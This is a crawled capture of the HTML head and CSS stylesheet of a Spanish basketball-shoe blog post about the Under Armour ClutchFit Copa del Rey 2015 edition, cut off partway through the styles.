

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html
body_size: 64764
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.zapatillasbasket.com/' rel='openid.delegate'/>
<link href='https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html' rel='canonical'/>
<title>UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015  - BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO </title>
<meta content='' name='description'/>
<meta content='UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 , BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 , BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' name='keywords'/>
<link href='https://www.zapatillasbasket.com/feeds/posts/default' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom' type='application/atom+xml'/>
<link href='https://www.zapatillasbasket.com/feeds/posts/default?alt=rss' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8140296146450246896/posts/default' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4/s72-c/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!--Start of Zendesk Chat Script-->
<script type='text/javascript'>
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?1kyXw2pnlVDIoh1o7CT16qvuwKugYjJH";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->
<!-- [ Social Media Meta Tag ] -->
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4/s1600/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' property='og:site_name'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='Your_user_id' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 ' name='twitter:title'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CMontserrat%3Aregular%2C700&subset=latin-ext' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Claire Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#F7C49E"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#F7C49E"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 1rem;
line-height: 1.5;
color: #777777;
background-color:#f9f9f9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#F7C49E;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1190px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:68%;
margin-right:20px;
float:left;
}
#sidebar {
width:28.7%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#F7C49E;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
background: #fff;
}
#logo {
text-align:center;
padding:30px 0;
}
ul.site-social-networks a:hover {
color: #F7C49E;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
span.smg-label {
display: none;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
background: #fff;
padding: 40px;
border: 1px solid #f2f2f2;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:18px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 3rem;
line-height: 1;
letter-spacing: -.2rem;
text-transform: none;
color: #000000;
}
.post-header h2 a:hover {
opacity:.50;
}
.blog-date li:not(:last-child):after {
content: '.';
font-size: 15px;
color: #A0A0A0;
margin-top: -7px;
position: absolute;
padding-left: 12px;
}
.post-header h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-top: 1.5rem;
width: 3rem;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin:2.5em 0;
}
.post-image {
position: relative;
}
.post-image1:before {
position: absolute;
left: 0;
right: 0;
bottom: 6px;
top: 0;
content: '';
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background: #2c2f30;
opacity: 0;
z-index: 1;
}
.post-image1:hover:before {
opacity: .5;
}
.post-image1 .post-more {
position: absolute;
top: 50%;
left: 2rem;
right: 2rem;
text-align: center;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 0;
-webkit-transition: all .2s .1s ease;
-o-transition: all .2s .1s ease;
transition: all .2s .1s ease;
margin: 0;
z-index: 1;
}
.post-image1:hover .post-more {
opacity: 1;
}
.post-image1 .post-more span {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
padding: 5px 10px;
border: 1px solid #fff;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: center;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
letter-spacing: 2px;
font-size: 10px;
padding: 4px 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #F7C49E;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #F7C49E;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-bottom: 20px;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;    text-align: left;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
color: #000000;
}
h4.post-box-title:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-left: 0;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
background-color: #fff;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #444;
}
#sidebar .PopularPosts .item-snippet {
display: none;
}
.mt-tooltip {
position: relative;
}
.mt-tooltip:hover::before {
top: -48px;
opacity: 1;
visibility: visible;
}
.mt-tooltip:hover::after {
top: -12px;
opacity: 1;
visibility: visible;
}
.mt-tooltip::before, .mt-tooltip::after {
position: absolute;
text-align: center;
text-transform: initial;
font-weight: normal;
left: 50%;
opacity: 0;
visibility: hidden;
-webkit-transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.mt-tooltip::before {
content: attr(data-tooltip);
top: -40px;
background: #fff;
color: #000;
min-width: 100px;
height: 36px;
line-height: 36px;
font-size: 14px;
font-weight: bold;
letter-spacing: 0;
padding: 0;
border-radius: 4px;
box-shadow: 0 5px 40px rgba(0, 0, 0, 0.2);
}
.mt-tooltip::after {
content: "";
width: 0;
height: 0;
top: -4px;
border-top: 6px solid #fff;
border-right: 6px solid transparent;
border-bottom: 6px solid transparent;
border-left: 6px solid transparent;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 14px;
color: #EFEFEF;
float: left;
padding: 7px 0;
color: #999;
font-weight: 500;
}
#footer-copyright .to-top {
float: right;
margin-top: 11px;
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
background: #fff;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
background: #fff;
padding: 20px;
border: 1px solid #f2f2f2;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #000;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:15px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color:#000;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
min-height: 92px;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 86px;
height: 86px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
